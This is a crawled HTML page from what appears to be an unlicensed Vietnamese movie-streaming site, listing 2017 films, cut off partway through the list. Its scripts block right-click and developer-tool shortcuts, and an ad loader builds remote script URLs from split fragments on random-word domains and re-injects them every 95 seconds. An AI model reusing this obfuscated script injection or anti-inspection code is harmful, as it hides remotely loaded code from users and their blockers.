

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motchill98.com/phim-le/2017/
body_size: 31087
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" itemscope="itemscope" itemtype="http://schema.org/WebPage"><head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">	
<meta name="robots" content="index,follow" />
<meta name="revisit-after" content="1 days" />
<meta name="ROBOTS" content="index,follow" />
<meta name="googlebot" content="index,follow" />
<meta name="BingBOT" content="index,follow" />
<meta name="yahooBOT" content="index,follow" />
<meta name="slurp" content="index,follow" />
<meta name="msnbot" content="index,follow" /><title>Phim  lẻ  năm 2017 Motchill | Phimmoi | Subnhanh</title>	
<meta http-equiv="content-language" content ="vi" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="csrf-token" content="d2172e2c41d1e6de57b39d43e03c42effd313a7a553b8f67765092b30b841bca">
<link rel="alternate" hreflang="vi" href="https://www.motchill98.com" />
<link rel="alternate" hreflang="en" href="https://www.motchill98.com/en/" />
<link rel="canonical" href="https://www.motchill98.com/phim-le/2017/">
<link rel="prev" href="https://www.motchill98.com" />
<meta name="title" content="Phim  lẻ  năm 2017 Motchill | Phimmoi | Subnhanh"/>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
<meta name="author" content="Phim Media"/>
<meta name="google-site-verification" content="YFjaQogOMr2B6JZlTqSZKUNd7Fh0a4W6zhAk25GDIs0" />
<meta name="hydrax-site-verification" content="c71795b46c35f391731bc99733327496" />
<meta name="hydrax-site-verification" content="6c8c85295fc1f8277d66cfa6a055909f" />
<meta property="og:title" content="Phim  lẻ  năm 2017 Motchill | Phimmoi | Subnhanh"/>
<meta property="og:url" content="https://www.motchill98.com/phim-le/2017/"/>
<meta property="og:image" content=""/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Motchill">
<meta property="og:image:type" content="image/webp" />
<meta property="og:locale" content="vi-VN" />
<meta property="twitter:title" content="Phim  lẻ  năm 2017 Motchill | Phimmoi | Subnhanh"/>
<meta property="twitter:image" content=""/>
<meta property="twitter:description" content=""/>
<meta name="twitter:url" content="https://www.motchill98.com/phim-le/2017/" />
<meta name="twitter:description" content="" />
<meta name="twitter:title" content="Motchill" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="Motchill" />
<meta property="og:type" content="website"/>

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />	
	

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
<script type="text/javascript">
	if (top.location != self.location) {
		top.location = self.location.href;
	}
</script>
<!-- Bootstrap Stylesheet -->
<link rel="stylesheet" href="https://www.motchill98.com/templates/themes/phim/css/styles-2.css?v=62" media="all">
<script src="https://www.motchill98.com/templates/themes/phim/js/jquery.1.11.1.min.js?v=108" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/jquery.1.26.js" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/print.js" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/jquery.1.12.12.js" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/jquery.1.29.js" type="text/javascript"></script> 
<script src="https://www.motchill98.com/templates/themes/phim/js/pm.js" type="text/javascript"></script> 
<script type="text/javascript">
	window.oncontextmenu = function () {
		return false;
	}
	$(document).keydown(function (event) {
		if (event.keyCode == 123) {
			return false;
		}
		else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74) || (event.ctrlKey && event.keyCode == 85) || (event.ctrlKey && event.keyCode == 17)) {
			return false;
		}
	});
</script>

</head>
	<body>


<div class="nopadding">
  <div id="header">
    <div class="container">
      <div id="logo" class="col-sm-offset-1"><a title="Phim Media" href="/" ><img src="/logo.png" alt="Motchill" title="Trang Chủ MotChill | Phim Mới | Phim Đỉnh Cao | Phim Media | Phim Lồng Tiếng" width="150"></a></div>
      
		<div><h2 class="title"> <a href="https://phimlongtieng.link" title="Truy cập vào link phimlongtieng.link nếu không vào được website."><img src="https://www.motchill40.com/templates/themes/phim/images/phimmedia-s.png" width="75" alt="Phim Media" title="Trang Chủ MotChill | Phim Mới | Phim Đỉnh Cao | Phim Media | Phim Lồng Tiếng"></a></h2> 
		</div>
      
    </div>
  </div>
</div>
<style>
  h2.title {
    display: inline-block; /* Để giữ văn bản trong cùng một dòng */
    
    padding: 10px 20px; /* Khoảng cách bên trong khung */
    margin: 0; /* Loại bỏ khoảng cách bên ngoài */
    white-space: nowrap; /* Ngăn xuống hàng */
   
    font-size: 2.5em; /* Kích thước chữ tùy chỉnh */
    text-align: center; /* Căn giữa chữ bên trong khung */
  }
</style>
<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Motchill | Phim Hay | Phim mới | Phim HD Vietsub | Xem Phim Online",
            "item": "https://www.motchill98.com"
        }, {
            "@type": "ListItem",
            "position": 2,
            "name": "Phim  lẻ  năm 2017 Motchill | Phimmoi | Subnhanh",
            "item": "https://www.motchill98.com/phim-le/2017/"
        }]
    }]
</script><div class="nav2">
	<div class="container">
		<div role="navigation" class="navbar navbar-default navbar-static-top">
			<div class="">
				<div class="navbar-header">
					<button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
					<!--<a href="" class="navbar-brand">PHIM MEDIA</a>-->
				</div>
				<div class="navbar-collapse collapse" id="mainmenu">
					<ul class="nav navbar-nav">
						<li> <a class="text-upper" href="/">Motchill<span class="caret"></span></a>
						</li>
						<!-- Thể Loại -->
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Thể Loại<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-hanh-dong/" title="Phim Hành Động">Phim Hành Động</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-vo-thuat/" title="Phim Võ Thuật">Phim Võ Thuật</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-tam-ly/" title="Phim Tâm Lý">Phim Tâm Lý</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-hai-huoc/" title="Phim Hài Hước">Phim Hài Hước</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-hoat-hinh/" title="Phim Hoạt Hình">Phim Hoạt Hình</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-phieu-luu/" title="Phim Phiêu Lưu">Phim Phiêu Lưu</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-kinh-di/" title="Phim Kinh Dị">Phim Kinh Dị</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-hinh-su/" title="Phim Hình Sự">Phim Hình Sự</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-chien-tranh/" title="Phim Chiến Tranh">Phim Chiến Tranh</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-than-thoai/" title="Phim Thần Thoại">Phim Thần Thoại</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-vien-tuong/" title="Phim Viễn Tưởng">Phim Viễn Tưởng</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/phim-co-trang/" title="Phim Cổ Trang">Phim Cổ Trang</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/am-nhac/" title="Phim Âm Nhạc">Phim Âm Nhạc</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/the-loai/tv-show/" title="Phim TV Show">Phim TV Show</a></li>
								
							</ul>
						</li>
						<!-- Quốc Gia -->
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Quốc Gia<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/us/" title="Mỹ">Mỹ</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/hk/" title="Hồng Kông">Hồng Kông</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/jp/" title="Nhật Bản">Nhật Bản</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/vn/" title="Việt Nam">Việt Nam</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/kr/" title="Hàn Quốc">Hàn Quốc</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/in/" title="Ấn Độ">Ấn Độ</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/th/" title="Thái Lan">Thái Lan</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/cn/" title="Trung Quốc">Trung Quốc</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/tw/" title="Đài Loan">Đài Loan</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/uk/" title="Anh">Anh</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/au/" title="Úc">Úc</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/my/" title="Malaysia">Malaysia</a></li>
								<li class="menu-item"><a href="https://www.motchill98.com/quoc-gia/ph/" title="Philippines">Philippines</a></li>

							</ul>
						</li>
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Phim Lẻ<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2026/">2026</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2025/">2025</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2024/">2024</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2023/">2023</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2022/">2022</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2021/">2021</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2020/">2020</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2019/">2019</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2018/">2018</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2017/">2017</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2016/">2016</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2015/">2015</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2014/">2014</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2013/">2013</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2012/">2012</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2011/">2011</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2010/">2010</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/2009/">2009</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/-2010/">Trước 2010</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/-2000/">Trước 2000</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/-1990/">Trước 1990</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-le/-1980/">Trước 1980</a>
								</li>
							</ul>
						</li>
						<li class="dropdown"> <a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Phim Bộ<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2026/">2026</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2025/">2025</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2024/">2024</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2023/">2023</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2022/">2022</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2021/">2021</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2020/">2020</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2019/">2019</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2018/">2018</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2017/">2017</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2016/">2016</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2015/">2015</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2014/">2014</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2013/">2013</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2012/">2012</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2011/">2011</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2010/">2010</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/2009/">2009</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/-2010/">Trước 2010</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/-2000/">Trước 2000</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/-1990/">Trước 1990</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/phim-bo/-1980/">Trước 1980</a>
								</li>
							</ul>
						</li>
						<li class="dropdown"><a data-toggle="dropdown" class="dropdown-toggle nav-link2 text-upper" href="">Phim Tiếng Việt<span class="caret"></span></a>
							<ul role="menu" class="dropdown-menu menu-list z-tbl-width-col-4 clearfix pad-top-10 pad-bottom-10">
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-ffvn">FFVN</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-vietsub" title="Tìm phim Vietsub">Vietsub</a>
								</li>								
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-thuyet-minh" title="Tìm phim thuyết minh">Thuyết Minh</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-uslt">USLT</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-phu-de" title="Tìm phim phụ đề">Phụ Đề</a>
								</li>
								<li class="menu-item"><a href="https://www.motchill98.com/tim-phim-long-tieng" title="Tìm phim lồng tiếng">Lồng Tiếng</a>
								</li>
							</ul>
						</li>
						<li class=""><a href="https://www.motchill98.com/support-us">Donate<span class="caret"></span></a>
						</li>
											</ul>
				</div>
				<!--/.nav-collapse -->
			</div>
		</div>
	</div>
</div><div class="nopadding">
	<script>
	 var $j = jQuery.noConflict();
    
    function removeVietnameseTonesAndSpecialChars(str) {
		const vietnameseMap = {
			'á': 'a', 'à': 'a', 'ả': 'a', 'ã': 'a', 'ạ': 'a', 'ă': 'a', 'ắ': 'a', 'ằ': 'a', 'ẳ': 'a', 'ẵ': 'a', 'ặ': 'a', 'â': 'a', 'ấ': 'a', 'ầ': 'a', 'ẩ': 'a', 'ẫ': 'a', 'ậ': 'a',
			'é': 'e', 'è': 'e', 'ẻ': 'e', 'ẽ': 'e', 'ẹ': 'e', 'ê': 'e', 'ế': 'e', 'ề': 'e', 'ể': 'e', 'ễ': 'e', 'ệ': 'e',
			'í': 'i', 'ì': 'i', 'ỉ': 'i', 'ĩ': 'i', 'ị': 'i',
			'ó': 'o', 'ò': 'o', 'ỏ': 'o', 'õ': 'o', 'ọ': 'o', 'ô': 'o', 'ố': 'o', 'ồ': 'o', 'ổ': 'o', 'ỗ': 'o', 'ộ': 'o', 'ơ': 'o', 'ớ': 'o', 'ờ': 'o', 'ở': 'o', 'ỡ': 'o', 'ợ': 'o',
			'ú': 'u', 'ù': 'u', 'ủ': 'u', 'ũ': 'u', 'ụ': 'u', 'ư': 'u', 'ứ': 'u', 'ừ': 'u', 'ử': 'u', 'ữ': 'u', 'ự': 'u',
			'ý': 'y', 'ỳ': 'y', 'ỷ': 'y', 'ỹ': 'y', 'ỵ': 'y',
			'đ': 'd',
			'Á': 'A', 'À': 'A', 'Ả': 'A', 'Ã': 'A', 'Ạ': 'A', 'Ă': 'A', 'Ắ': 'A', 'Ằ': 'A', 'Ẳ': 'A', 'Ẵ': 'A', 'Ặ': 'A', 'Â': 'A', 'Ấ': 'A', 'Ầ': 'A', 'Ẩ': 'A', 'Ẫ': 'A', 'Ậ': 'A',
			'É': 'E', 'È': 'E', 'Ẻ': 'E', 'Ẽ': 'E', 'Ẹ': 'E', 'Ê': 'E', 'Ế': 'E', 'Ề': 'E', 'Ể': 'E', 'Ễ': 'E', 'Ệ': 'E',
			'Í': 'I', 'Ì': 'I', 'Ỉ': 'I', 'Ĩ': 'I', 'Ị': 'I',
			'Ó': 'O', 'Ò': 'O', 'Ỏ': 'O', 'Õ': 'O', 'Ọ': 'O', 'Ô': 'O', 'Ố': 'O', 'Ồ': 'O', 'Ổ': 'O', 'Ỗ': 'O', 'Ộ': 'O', 'Ơ': 'O', 'Ớ': 'O', 'Ờ': 'O', 'Ở': 'O', 'Ỡ': 'O', 'Ợ': 'O',
			'Ú': 'U', 'Ù': 'U', 'Ủ': 'U', 'Ũ': 'U', 'Ụ': 'U', 'Ư': 'U', 'Ứ': 'U', 'Ừ': 'U', 'Ử': 'U', 'Ữ': 'U', 'Ự': 'U',
			'Ý': 'Y', 'Ỳ': 'Y', 'Ỷ': 'Y', 'Ỹ': 'Y', 'Ỵ': 'Y',
			'Đ': 'D'
		};

		// Replace Vietnamese characters with their non-accented equivalents
		str = str.replace(/[^A-Za-z0-9\-\s]/g, function(match) {
			return vietnameseMap[match] || match;
		});

		// Remove special characters (punctuation, apostrophes, etc.) except for spaces and hyphens
		str = str.replace(/[^a-zA-Z0-9\s\-]/g, '');

		return str;
	}

	$j(document).ready(function() {
		$j('.fsearch').submit(function() {
			var kw = removeVietnameseTonesAndSpecialChars($j('.keyword').val());
			kw = $j.trim(kw);
			kw = kw.replace(/\s+/g, '-'); // Replace spaces with hyphens
			if (kw) {
				window.location.href = '/search/' + kw + '/';
			}
			return false; // Prevent form from submitting
		});
	});
    </script>
  <div id="nav2" class="col-sm-offset-1">
    <div class="container">
		<div id="search">
        <form action="/" method="get" class="fsearch">
          <input type="text" class="keyword" placeholder="Nhập tên phim bạn cần tìm" name="keyword" autocomplete="off">
          <input type="hidden" class="keyword" name="do" value="phim">
          <input type="hidden" class="keyword" name="act" value="search">
          <button class="submit" type="submit"></button>
        </form>
      </div>
     
    </div>
  </div>
</div>


<style>
img100 {
	width: 100%;
	height: auto;
	max-width: 728px;
}
</style>
<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<div><div id="dvnk"></div></div>
</div>
<script>
window.addEventListener("load", function () {
    var configs = [
        {
            parts: ["//deductgreedyheadroom", ".com/", "bn.js"],
            container: "dvnk",
			spotId: "2084252" // 728x90
        }
		,{
            parts: ["//earmuffpostnasalrisotto", ".com/", "bn.js"],
            container: "dvnk2",
            spotId: "2076507" // 300x250
        }
		,{
            parts: ["//deductgreedyheadroom", ".com/", "bn.js"],
            container: "dvnk3",
			spotId: "2084252" // 728x90
        }
		,{
            parts: ["//guidepaparazzisurface", ".com/", "bn.js"],
            container: "dvnk4",
            spotId: "2084251" // 300x250
        }
		,{
            parts: ["//detoxifylagoonsnugness", ".com/", "bn.js"],
            container: "dvnk5",
            spotId: "2076506" // 728x90
        }
    ];

    function loadAll() {
        configs.forEach(function (cfg) {
            var container = document.getElementById(cfg.container);
            if (!container) return;

            // Xóa sạch container
            container.innerHTML = "";

            // Thêm script
            var script = document.createElement("script");
            script.src = cfg.parts.join('');
            script.async = true;
            script.setAttribute("data-cfasync", "false");
            script.type = "text/javascript";
            script.setAttribute("data-clbaid", "");
            container.appendChild(script);

            // Nếu có spotId thì thêm div
            if (cfg.spotId) {
                var spotDiv = document.createElement("div");
                spotDiv.setAttribute("data-cl-spot", cfg.spotId);
                container.appendChild(spotDiv);
            }
        });
    }

    // 
    loadAll();

    // 
    setInterval(loadAll, 95000);
});
</script><div class="nopadding">
  <div class="col-xs-12 col-sm-12 col-lg-12">
    <div id="toan-bo">
      <div class="">
        <ul class="list-film">
          			  <li>
				<div class="inner"><a title="Ma Búp Bê Sự Tôn Sùng Chucky" href="https://www.motchill98.com/phim/ma-bup-be-su-ton-sung-chucky"><img alt="Ma Búp Bê Sự Tôn Sùng Chucky" src="https://www.motchill40.com/temp/upload/images/phim/phim/ma-bup-be-su-ton-sung-chucky.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/ma-bup-be-su-ton-sung-chucky.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Ma Búp Bê Sự Tôn Sùng Chucky" href="https://www.motchill98.com/phim/ma-bup-be-su-ton-sung-chucky">
					  Ma Búp Bê Sự Tôn Sùng Chucky					  </a>
					  2017					</div>
					<div class="name2">
					  Cult Of Chucky					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Xác Ướp" href="https://www.motchill98.com/phim/xac-uop"><img alt="Xác Ướp" src="https://www.motchill40.com/temp/upload/images/phim/phim/xac-uop.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/xac-uop.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Xác Ướp" href="https://www.motchill98.com/phim/xac-uop">
					  Xác Ướp					  </a>
					  2017					</div>
					<div class="name2">
					  The Mummy					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Quá Nhanh Quá Nguy Hiểm 8" href="https://www.motchill98.com/phim/qua-nhanh-qua-nguy-hiem-8"><img alt="Quá Nhanh Quá Nguy Hiểm 8" src="https://www.motchill40.com/temp/upload/images/phim/phim/qua-nhanh-qua-nguy-hiem-8.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/qua-nhanh-qua-nguy-hiem-8.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Quá Nhanh Quá Nguy Hiểm 8" href="https://www.motchill98.com/phim/qua-nhanh-qua-nguy-hiem-8">
					  Quá Nhanh Quá Nguy Hiểm 8					  </a>
					  2017					</div>
					<div class="name2">
					  The Fate Of The Furious					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Kẻ Cắp Mặt Trăng 3" href="https://www.motchill98.com/phim/ke-cap-mat-trang-3"><img alt="Kẻ Cắp Mặt Trăng 3" src="https://www.motchill40.com/temp/upload/images/phim/phim/ke-cap-mat-trang-3.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/ke-cap-mat-trang-3.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Kẻ Cắp Mặt Trăng 3" href="https://www.motchill98.com/phim/ke-cap-mat-trang-3">
					  Kẻ Cắp Mặt Trăng 3					  </a>
					  2017					</div>
					<div class="name2">
					  Despicable Me 3					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Chú Hề Ma Quái" href="https://www.motchill98.com/phim/chu-he-ma-quai"><img alt="Chú Hề Ma Quái" src="https://www.motchill40.com/temp/upload/images/phim/phim/ga-he-ma-quai.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/ga-he-ma-quai.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Chú Hề Ma Quái" href="https://www.motchill98.com/phim/chu-he-ma-quai">
					  Chú Hề Ma Quái					  </a>
					  2017					</div>
					<div class="name2">
					  It					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Sự Thật" href="https://www.motchill98.com/phim/su-that"><img alt="Sự Thật" src="https://www.motchill40.com/temp/upload/images/phim/phim/su-that.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/su-that.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
					<div class="name"><a title="Sự Thật" href="https://www.motchill98.com/phim/su-that">
					  Sự Thật					  </a>
					  2017					</div>
					<div class="name2">
					  Real					</div>
					<div class="stats"></div>
				  </div>
				  				  <div class="status">
					19+ Vietsub				  </div>
				  				  <div title="Phim có thuyết minh" class="speaker"></div>
				  <div class="HD">Bản Đẹp</div>
				</div>
			  </li>
			  			  <li>
				<div class="inner"><a title="Xin Chào Jadoo Lạc Vào Vương Quốc Phép Thuật" href="https://www.motchill98.com/phim/xin-chao-jadoo-lac-vao-vuong-quoc-phep-thuat"><img alt="Xin Chào Jadoo Lạc Vào Vương Quốc Phép Thuật" src="https://www.motchill40.com/temp/upload/images/phim/phim/xin-chao-jadoo-lac-vao-vuong-quoc-phep-thuat.2017.jpg" onerror="this.onerror=null;this.src='https://www.motchill40.com/temp/upload/images/phim/phim/xin-chao-jadoo-lac-vao-vuong-quoc-phep-thuat.2017.jpg';" loading="lazy" width="300"></a>
				  <div class="info">
